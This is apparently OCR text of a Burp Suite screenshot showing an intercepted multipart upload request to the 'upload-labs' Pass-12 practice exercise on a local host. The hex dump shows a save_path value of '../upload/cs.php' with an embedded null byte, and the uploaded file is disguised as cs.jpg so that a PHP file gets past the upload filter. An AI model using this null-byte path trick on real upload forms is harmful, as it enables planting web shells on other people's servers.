 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
12 71 3d 30 2e 33 0d 0a 41 63 63 65 70 74 2d 45 6e q=0.3Accept-En
13 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 coding: gzip, de
14 66 6c 61 74 65 0d 0a 52 65 66 65 72 65 72 3a 20 flateReferer:
15 68 74 74 70 3a 2f 2f 77 77 77 2e 62 6a 2e 63 6f http://www.bj.co
16 6d 2f 75 70 6c 6f 61 64 2d 6c 61 62 73 2f 50 61 m/upload-labs/Pa
17 73 73 2d 31 32 2f 69 6e 64 65 78 2e 70 68 70 3f ss-12/index.php?
18 61 63 74 69 6f 6e 3d 73 68 6f 77 5f 63 6f 64 65 action=show_code
19 0d 0a 44 4e 54 3a 20 31 0d 0a 43 6f 6e 6e 65 63 DNT: 1Connec
1a 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 70 67 tion: closeUpg
1b 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 rade-Insecure-Re
1c 71 75 65 73 74 73 3a 20 31 0d 0a 43 6f 6e 74 65 quests: 1Conte
1d 6e 74 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 nt-Type: multipa
1e 72 74 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f rt/form-data; bo
1f 75 6e 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d undary=---------
20 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
21 2d 2d 32 39 30 36 32 30 33 39 30 32 37 35 39 37 --29062039027597
22 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 Content-Length
23 3a 20 32 35 38 35 39 31 0d 0a 0d 0a 2d 2d 2d 2d : 258591----
24 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 39 30 36 32 30 33 ---------2906203
26 39 30 32 37 35 39 37 0d 0a 43 6f 6e 74 65 6e 74 9027597Content
27 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
28 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 rm-data; name="s
29 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f ave_path"../
2a 75 70 6c 6f 61 64 2f 63 73 2e 70 68 70 00 61 0d upload/cs.php a
2b 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
2c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 39 --------------29
2d 30 36 32 30 33 39 30 32 37 35 39 37 0d 0a 43 6f 062039027597Co
2e 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
2f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
30 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file"
31 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 63 73 2e 6a ; filename="cs.j
32 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 pg"Content-Typ
33 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d e: image/jpeg
34 0a 89 50 4e 47 0d 0a 1a 0a 00 00 00 0d 49 48 44 PNG IHD